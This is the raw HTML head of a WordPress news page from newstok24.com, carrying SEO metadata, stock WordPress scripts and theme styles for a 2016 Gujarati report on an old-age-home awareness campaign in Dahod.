

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newstok24.com/%E0%AA%A6%E0%AA%BE%E0%AA%B9%E0%AB%8B%E0%AA%A6%E0%AA%A8%E0%AA%BE-%E0%AA%8F%E0%AA%95-%E0%AA%9C%E0%AA%BE%E0%AA%97%E0%AB%83%E0%AA%A4-%E0%AA%A8%E0%AA%BE%E0%AA%97%E0%AA%B0%E0%AA%BF%E0%AA%95-%E0%AA%A6/
body_size: 49180
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>દાહોદના એક જાગૃત નાગરિક દ્વારા વૃદ્ધાશ્રમને લગતા એક જનચેતના જાગૃતિ અભિયાન કાર્યક્રમનું આયોજન કરાયું  - Newstok24</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newstok24.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Keyur Parmar - Dahod Bureau"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6%e0%aa%a8%e0%aa%be-%e0%aa%8f%e0%aa%95-%e0%aa%9c%e0%aa%be%e0%aa%97%e0%ab%83%e0%aa%a4-%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%b0%e0%aa%bf%e0%aa%95-%e0%aa%a6/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="દાહોદના એક જાગૃત નાગરિક દ્વારા વૃદ્ધાશ્રમને લગતા એક જનચેતના જાગૃતિ અભિયાન કાર્યક્રમનું આયોજન કરાયું  - Newstok24" />
<meta property="og:description" content="Keyur Parmar - Dahod Bureau" />
<meta property="og:url" content="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6%e0%aa%a8%e0%aa%be-%e0%aa%8f%e0%aa%95-%e0%aa%9c%e0%aa%be%e0%aa%97%e0%ab%83%e0%aa%a4-%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%b0%e0%aa%bf%e0%aa%95-%e0%aa%a6/" />
<meta property="og:site_name" content="Newstok24" />
<meta property="article:tag" content="flash" />
<meta property="article:section" content="Dahod - દાહોદ" />
<meta property="og:image" content="https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1.jpg" />
<meta property="og:image:secure_url" content="https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="960" />
<meta property="og:image:alt" content="દાહોદના એક જાગૃત નાગરિક દ્વારા વૃદ્ધાશ્રમને લગતા એક જનચેતના જાગૃતિ અભિયાન કાર્યક્રમનું આયોજન કરાયું " />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-04-10T06:59:14+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="દાહોદના એક જાગૃત નાગરિક દ્વારા વૃદ્ધાશ્રમને લગતા એક જનચેતના જાગૃતિ અભિયાન કાર્યક્રમનું આયોજન કરાયું  - Newstok24" />
<meta name="twitter:description" content="Keyur Parmar - Dahod Bureau" />
<meta name="twitter:image" content="https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="NewsTok24" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://newstok24.com/#organization","name":"Newstok24","url":"https://newstok24.com"},{"@type":"WebSite","@id":"https://newstok24.com/#website","url":"https://newstok24.com","name":"Newstok24","alternateName":"News Tok 24","publisher":{"@id":"https://newstok24.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1.jpg","url":"https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1.jpg","width":"960","height":"960","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6%e0%aa%a8%e0%aa%be-%e0%aa%8f%e0%aa%95-%e0%aa%9c%e0%aa%be%e0%aa%97%e0%ab%83%e0%aa%a4-%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%b0%e0%aa%bf%e0%aa%95-%e0%aa%a6/#webpage","url":"https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6%e0%aa%a8%e0%aa%be-%e0%aa%8f%e0%aa%95-%e0%aa%9c%e0%aa%be%e0%aa%97%e0%ab%83%e0%aa%a4-%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%b0%e0%aa%bf%e0%aa%95-%e0%aa%a6/","name":"\u0aa6\u0abe\u0ab9\u0acb\u0aa6\u0aa8\u0abe \u0a8f\u0a95 \u0a9c\u0abe\u0a97\u0ac3\u0aa4 \u0aa8\u0abe\u0a97\u0ab0\u0abf\u0a95 \u0aa6\u0acd\u0ab5\u0abe\u0ab0\u0abe \u0ab5\u0ac3\u0aa6\u0acd\u0aa7\u0abe\u0ab6\u0acd\u0ab0\u0aae\u0aa8\u0ac7 \u0ab2\u0a97\u0aa4\u0abe \u0a8f\u0a95 \u0a9c\u0aa8\u0a9a\u0ac7\u0aa4\u0aa8\u0abe \u0a9c\u0abe\u0a97\u0ac3\u0aa4\u0abf \u0a85\u0aad\u0abf\u0aaf\u0abe\u0aa8\u00a0\u0a95\u0abe\u0ab0\u0acd\u0aaf\u0a95\u0acd\u0ab0\u0aae\u0aa8\u0ac1\u0a82 \u0a86\u0aaf\u0acb\u0a9c\u0aa8 \u0a95\u0ab0\u0abe\u0aaf\u0ac1\u0a82\u00a0 - Newstok24","datePublished":"2016-04-10T06:59:14+05:30","dateModified":"2016-04-10T06:59:14+05:30","isPartOf":{"@id":"https://newstok24.com/#website"},"primaryImageOfPage":{"@id":"https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newstok24.com/author/news_admin/","name":"NewsTok24","url":"https://newstok24.com/author/news_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4076dd4fdd6d477aeebbe6f7b5cb6ce9731ad9db5ebb8cd3301a1b8430541a86?s=96&amp;d=mm&amp;r=g","caption":"NewsTok24","inLanguage":"en-US"},"sameAs":["https://newstok24.com"],"worksFor":{"@id":"https://newstok24.com/#organization"}},{"@type":"BlogPosting","headline":"\u0aa6\u0abe\u0ab9\u0acb\u0aa6\u0aa8\u0abe \u0a8f\u0a95 \u0a9c\u0abe\u0a97\u0ac3\u0aa4 \u0aa8\u0abe\u0a97\u0ab0\u0abf\u0a95 \u0aa6\u0acd\u0ab5\u0abe\u0ab0\u0abe \u0ab5\u0ac3\u0aa6\u0acd\u0aa7\u0abe\u0ab6\u0acd\u0ab0\u0aae\u0aa8\u0ac7 \u0ab2\u0a97\u0aa4\u0abe \u0a8f\u0a95 \u0a9c\u0aa8\u0a9a\u0ac7\u0aa4\u0aa8\u0abe \u0a9c\u0abe\u0a97\u0ac3\u0aa4\u0abf \u0a85\u0aad\u0abf\u0aaf\u0abe\u0aa8\u00a0\u0a95\u0abe\u0ab0\u0acd\u0aaf\u0a95\u0acd\u0ab0\u0aae\u0aa8\u0ac1\u0a82 \u0a86\u0aaf\u0acb\u0a9c\u0aa8 \u0a95\u0ab0\u0abe\u0aaf\u0ac1\u0a82\u00a0 -","datePublished":"2016-04-10T06:59:14+05:30","dateModified":"2016-04-10T06:59:14+05:30","articleSection":"Dahod - \u0aa6\u0abe\u0ab9\u0acb\u0aa6, Headlines","author":{"@id":"https://newstok24.com/author/news_admin/","name":"NewsTok24"},"publisher":{"@id":"https://newstok24.com/#organization"},"description":"Keyur Parmar - Dahod Bureau","name":"\u0aa6\u0abe\u0ab9\u0acb\u0aa6\u0aa8\u0abe \u0a8f\u0a95 \u0a9c\u0abe\u0a97\u0ac3\u0aa4 \u0aa8\u0abe\u0a97\u0ab0\u0abf\u0a95 \u0aa6\u0acd\u0ab5\u0abe\u0ab0\u0abe \u0ab5\u0ac3\u0aa6\u0acd\u0aa7\u0abe\u0ab6\u0acd\u0ab0\u0aae\u0aa8\u0ac7 \u0ab2\u0a97\u0aa4\u0abe \u0a8f\u0a95 \u0a9c\u0aa8\u0a9a\u0ac7\u0aa4\u0aa8\u0abe \u0a9c\u0abe\u0a97\u0ac3\u0aa4\u0abf \u0a85\u0aad\u0abf\u0aaf\u0abe\u0aa8\u00a0\u0a95\u0abe\u0ab0\u0acd\u0aaf\u0a95\u0acd\u0ab0\u0aae\u0aa8\u0ac1\u0a82 \u0a86\u0aaf\u0acb\u0a9c\u0aa8 \u0a95\u0ab0\u0abe\u0aaf\u0ac1\u0a82\u00a0 -","@id":"https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6%e0%aa%a8%e0%aa%be-%e0%aa%8f%e0%aa%95-%e0%aa%9c%e0%aa%be%e0%aa%97%e0%ab%83%e0%aa%a4-%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%b0%e0%aa%bf%e0%aa%95-%e0%aa%a6/#richSnippet","isPartOf":{"@id":"https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6%e0%aa%a8%e0%aa%be-%e0%aa%8f%e0%aa%95-%e0%aa%9c%e0%aa%be%e0%aa%97%e0%ab%83%e0%aa%a4-%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%b0%e0%aa%bf%e0%aa%95-%e0%aa%a6/#webpage"},"image":{"@id":"https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6%e0%aa%a8%e0%aa%be-%e0%aa%8f%e0%aa%95-%e0%aa%9c%e0%aa%be%e0%aa%97%e0%ab%83%e0%aa%a4-%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%b0%e0%aa%bf%e0%aa%95-%e0%aa%a6/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newstok24  &raquo; Feed" href="https://newstok24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newstok24  &raquo; Comments Feed" href="https://newstok24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newstok24  &raquo; દાહોદના એક જાગૃત નાગરિક દ્વારા વૃદ્ધાશ્રમને લગતા એક જનચેતના જાગૃતિ અભિયાન કાર્યક્રમનું આયોજન કરાયું  Comments Feed" href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6%e0%aa%a8%e0%aa%be-%e0%aa%8f%e0%aa%95-%e0%aa%9c%e0%aa%be%e0%aa%97%e0%ab%83%e0%aa%a4-%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%b0%e0%aa%bf%e0%aa%95-%e0%aa%a6/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newstok24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=049c9841db777706c202de5ed3feb90a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newstok24.com/wp-includes/css/dist/block-library/style.min.css?ver=049c9841db777706c202de5ed3feb90a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://newstok24.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newstok24.com/wp-content/themes/Newspaper/style.css?ver=11.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://newstok24.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://newstok24.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<script type="text/javascript" src="https://newstok24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newstok24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
